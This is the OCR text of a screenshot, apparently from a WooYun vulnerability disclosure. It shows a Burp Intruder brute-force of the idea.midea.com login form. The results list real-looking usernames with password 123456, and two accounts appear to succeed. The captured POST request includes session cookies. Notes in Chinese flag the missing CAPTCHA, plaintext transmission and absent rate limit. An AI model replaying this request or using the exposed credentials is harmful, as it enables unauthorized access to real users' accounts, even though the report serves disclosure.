 Intruder attack 20
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
256 wangdan 123456 200 1874
316 liyong 123456 200 1873
0 200 1695 baseline request
1 luyuan 123456 200 1695
2 zhangfuhua 123456 200 1695
3 zhangxueping 123456 200 1695
5 xuchengmin 123456 200 1695
4 wangyanjun 123456 200 1695
6 xierui 123456 200 1695
7 zhouqianru 123456 200 1695
8 zhouhaoqin 123456 200 1695
9 jvhong 123456 200 1695
爆破一小会...出来了两个用户...证明一下漏
洞存在性即可...不接着爆破下去了
Request Response
Raw Params Headers Hex
POST /index.php/Member/Login HTTP/1.1
Host: idea.midea.com
Content-Length: 23
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://idea.midea.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://idea.midea.com/index.php/Member/Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
没有验证 明文传输 没登录限制
Cookie: midea_mk=b7cc777f649e6dc8a4cbb4d30ecbcf77; env=%7B%22channel%22%3A3%7D; Hm_lvt_94d2fcdc25bf11213329895f51da83d0=1441845121; Hm_lpvt_94d2fcdc25bf11213329895f51da83d0=1441845121;
PHPSESSID=qalaq1bp3u8dlr11udeeq4lbq7; _ga=GA1.2.1439812762.1441845425; _gat=1
Connection: close
name=wangdan&pwd=123456
www.wooyun.org